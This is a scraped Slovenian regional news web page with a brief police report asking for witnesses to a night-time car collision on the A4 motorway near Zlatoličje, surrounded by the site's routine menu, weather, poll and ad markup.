<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_697653c417b0e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_697653c417b0e" ><script>var block_td_uid_8_697653c417b0e = new tdBlock();
block_td_uid_8_697653c417b0e.id = "td_uid_8_697653c417b0e";
block_td_uid_8_697653c417b0e.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"317","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_697653c417b0e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_697653c417b0e_rand","tdc_css_class_style":"td_uid_8_697653c417b0e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_697653c417b0e.td_column_number = "3";
block_td_uid_8_697653c417b0e.block_type = "td_block_mega_menu";
block_td_uid_8_697653c417b0e.post_count = "5";
block_td_uid_8_697653c417b0e.found_posts = "204";
block_td_uid_8_697653c417b0e.header_color = "";
block_td_uid_8_697653c417b0e.ajax_pagination_infinite_stop = "";
block_td_uid_8_697653c417b0e.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_697653c417b0e);
</script><div id=td_uid_8_697653c417b0e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija zavrnila smrt – zmagala je človečnost"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost">Slovenija zavrnila smrt – zmagala je človečnost</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-300x206.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-1024x704.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-768x528.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-696x478.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-611x420.jpg 611w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32.jpg 1048w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Domovi ostali brez obvestil o glasovanju"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju">Domovi ostali brez obvestil o glasovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”">Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-1024x698.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ministrska stolčka prazna – Golob išče naslednika"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika">Ministrska stolčka prazna – Golob išče naslednika</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_697653c417b0e" data-td_block_id="td_uid_8_697653c417b0e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_697653c417b0e" data-td_block_id="td_uid_8_697653c417b0e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://mojepodravje.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-1 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mojepodravje.si/">Doma</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ogled vseh prispevkov v Dogodki" class="entry-crumb" href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Kronika: Policija poziva očividce nesreče</span></div></div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-27805" class="post-27805 post type-post status-publish format-standard has-post-thumbnail hentry category-dogodki tag-pu-maribor" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Kronika: Policija poziva očividce nesreče</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-29T06:32:02+00:00" >29. septembra, 2022</time></span>                                                        </div>

            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmojepodravje.si%2Fkronika-policija-poziva-ocividce-nesrece%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Delite na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Kronika%3A+Policija+poziva+o%C4%8Dividce+nesre%C4%8De&url=https%3A%2F%2Fmojepodravje.si%2Fkronika-policija-poziva-ocividce-nesrece%2F&via=MojePodravje"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Deli na Twitterju</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://mojepodravje.si/kronika-policija-poziva-ocividce-nesrece/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mojepodravje.si/kronika-policija-poziva-ocividce-nesrece/&amp;media=https://mojepodravje.si/wp-content/uploads/2021/08/policija.jpg&description=Kronika%3A+Policija+poziva+o%C4%8Dividce+nesre%C4%8De" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Kronika%3A+Policija+poziva+o%C4%8Dividce+nesre%C4%8De%20-%20https%3A%2F%2Fmojepodravje.si%2Fkronika-policija-poziva-ocividce-nesrece%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><figure><a href="https://mojepodravje.si/wp-content/uploads/2021/08/policija.jpg" data-caption="Fotografija je simbolična."><img width="474" height="316" class="entry-thumb td-modal-image" src="https://mojepodravje.si/wp-content/uploads/2021/08/policija.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2021/08/policija.jpg 474w, https://mojepodravje.si/wp-content/uploads/2021/08/policija-300x200.jpg 300w" sizes="(max-width: 474px) 100vw, 474px" alt="" title="policija"/></a><figcaption class="wp-caption-text">Fotografija je simbolična.</figcaption></figure></div>            </div>

            <div id="fb-root"></div>
<p><strong>Sinoči, ob 23.40 uri, se je na avtocesti A4 v bližini uvoza Zlatoličje zgodila prometna nesreča v kateri sta bila udeležena voznik osebnega avtomobila Toyota Corola črne barva in voznik osebnega avtomobila Volkswagen Passat bele barve. </strong></p>
<p>Policija zaradi razjasnitev okoliščin prometne nesreče poziva morebitne priče prometne nesreče, da pokličejo na tel št. 02 450 20 30 ali 113 ali pa se zglasijo na Postaji prometne policije Maribor, Ptujska cesta 117.</p>
<p>M. P.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://mojepodravje.si/oznaka/pu-maribor/">PU Maribor</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://mojepodravje.si/author/urednicaksenija/">Moje Podravje</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Moje Podravje"></span><meta itemprop="datePublished" content="2022-09-29T06:32:02+00:00"><meta itemprop="dateModified" content="2022-09-29T06:32:02+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mojepodravje.si/kronika-policija-poziva-ocividce-nesrece/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png"></span><meta itemprop="name" content="Moje Podravje"></span><meta itemprop="headline " content="Kronika: Policija poziva očividce nesreče"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mojepodravje.si/wp-content/uploads/2021/08/policija.jpg"><meta itemprop="width" content="474"><meta itemprop="height" content="316"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_10_697653c419bf5_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_697653c419bf5" ><script>var block_td_uid_10_697653c419bf5 = new tdBlock();
block_td_uid_10_697653c419bf5.id = "td_uid_10_697653c419bf5";
block_td_uid_10_697653c419bf5.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_10_697653c419bf5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_697653c419bf5_rand","tdc_css_class_style":"td_uid_10_697653c419bf5_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":27805,"live_filter_cur_post_author":"10","block_template_id":""}';
block_td_uid_10_697653c419bf5.td_column_number = "3";
block_td_uid_10_697653c419bf5.block_type = "td_block_related_posts";
block_td_uid_10_697653c419bf5.post_count = "3";
block_td_uid_10_697653c419bf5.found_posts = "1697";
block_td_uid_10_697653c419bf5.header_color = "";
block_td_uid_10_697653c419bf5.ajax_pagination_infinite_stop = "";
block_td_uid_10_697653c419bf5.max_num_pages = "566";
tdBlocksArray.push(block_td_uid_10_697653c419bf5);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_11_697653c41c98c" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_10_697653c419bf5" href="#">PODOBNI ČLANKI</a><a id="td_uid_12_697653c41c98e" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_10_697653c419bf5" href="#">PRIKAŽI VEČ ČLANKOV TEGA AVTORJA</a></h4><div id=td_uid_10_697653c419bf5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava">V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_697653c419bf5" data-td_block_id="td_uid_10_697653c419bf5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_697653c419bf5" data-td_block_id="td_uid_10_697653c419bf5"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>VREME</span></h4>			<div class="textwidget"><style type="text/css">
	#carousel {
		position: relative;
		width: 100%;
		margin: 0 auto;
		height: 180px;
	}

	#slides {
		overflow: hidden;
		position: relative;
		width: 100%;
		height: 150px;
	}

		#slides ul {
			list-style: none;
			width: 100%;
			height: 250px;
			margin: 0;
			padding: 0;
			position: relative;
		}

		#slides li {
			width: 100%;
			height: 150px;
			float: left;
			text-align: center;
			position: relative;
			font-family: lato, sans-serif;
			margin-left: 0px;
		}
	.btn-bar {
		width: 100%;
		margin: 0 auto;
		display: block;
		position: relative;
		top: 10px;
	}

	#buttons {
		margin: 0 auto;
		width: 60px;
	}

		#buttons a {
			text-align: center;
			display: block;
			font-size: 25px;
			float: left;
			outline: 0;
			color: #68c62d;
			text-decoration: none;
			display: block;
			width: 30px;
			font-weight: bold;
		}

	a#prev:hover, a#next:hover {
		opacity: 0.5;
	}

	.quote-phrase, .quote-author {
		display: table-cell;
		vertical-align: middle;
		padding: 0px;
		font-weight: bold !important;
	}

	.quote-phrase {
		height: 150px;
		font-size: 24px;
		color: #000;
		font-style: italic;
	}

	.quote-marks {
		font-size: 30px;
		padding: 0px;
		position: inherit;
	}

	.quote-author {
		font-style: normal;
		font-size: 20px;
		color: #000;
	}

	.quoteContainer, .authorContainer {
		display: table;
		width: 100%;
		margin-bottom: 20px;
	}
</style>

<script type="text/javascript" defer>

    jQuery(document).ready(function ($) {
        $(document).ready(function () {
            var speed = 5000;
            var run = setInterval(rotate, speed);
            var slides = $('.slide');
            var container = $('#slides ul');
            var elm = container.find(':first-child').prop("tagName");
            var item_width = container.width();
            var previous = 'prev';
            var next = 'next';
            slides.width(item_width);
            container.parent().width(item_width);
            container.width(slides.length * item_width);
            container.find(elm + ':first').before(container.find(elm + ':last'));
            resetSlides();
            $('#buttons a').click(function (e) {
                if (container.is(':animated')) {
                    return false;
                }
                if (e.target.id == previous) {
                    container.stop().animate({
                        'left': 0
                    }, 1500, function () {
                        container.find(elm + ':first').before(container.find(elm + ':last'));
                        resetSlides();
                    });
                }

                if (e.target.id == next) {
                    container.stop().animate({
                        'left': item_width * -2
                    }, 1500, function () {
                        container.find(elm + ':last').after(container.find(elm + ':first'));
                        resetSlides();
                    });
                }

                return false;

            });
            container.parent().mouseenter(function () {
                clearInterval(run);
            }).mouseleave(function () {
                run = setInterval(rotate, speed);
            });


            function resetSlides() {
                container.css({
                    'left': -1 * item_width
                });
            }

        });
        function rotate() {
            $('#next').click();
        }
    });
</script>
<div id="carousel">
<div id="slides">
<ul>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">SLOVENSKA BISTRICA</p>

</div>
<div class="quoteContainer">
<div id="0" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer>
                            var PROFKOozadje = "#ffffff";
                            var PROFKOsirina = "100%";
                            var PROFKOpisavaBarva = "#000000";
                            var PROFKOpisavaVelikost = "15px";
                            var PROFKOokvir = "0px solid black";
                            jQuery(document).ready(function ($) {
                                $('a[href="http://www.pro-vreme.net/"]').hide();
                            });
                            var countprofko = 0;
                            document.write = function (str) {
                                jQuery("#" + countprofko).append(str);
                                countprofko++;
                            }
                        </script>
<script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=127"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">ŠENTILJ</p>

</div>
<div class="quoteContainer">
<div id="1" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=211"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">LOVRENC NA POHORJU</p>

</div>
<div class="quoteContainer">
<div id="2" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=78"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">RUŠE</p>

</div>
<div class="quoteContainer">
<div id="3" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=123"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
</ul>
</div>
<div class="btn-bar">
<div id="buttons"><a id="prev" href="#">&lt;</a><a id="next" href="#">&gt;</a></div>
</div>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansinihneionvv"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Side bar 1 */
ado.slave('adoceansinihneionvv', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://mojepodravje.si/"><img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" title="" /></a></div><div class="footer-text-wrap"><a href="/podtje-in-urednistvo" style="color: fff;">Lokalni portal Podravske regije.</a></br>
Sveže dnevne novice.</br>
</br>
<a style="color: #f4511e;" href="/wp-content/uploads/sites/6/2018/10/Podravje-Oglaševanje-in-cenik-19.10.2018.pdf">Oglaševanje in cenik</a><div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#3b4e495e5f5552484f4d547b5654515e4b545f495a4d515e154852"><span class="__cf_email__" data-cfemail="f1848394959f988285879eb19c9e9b94819e958390879b94df8298">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
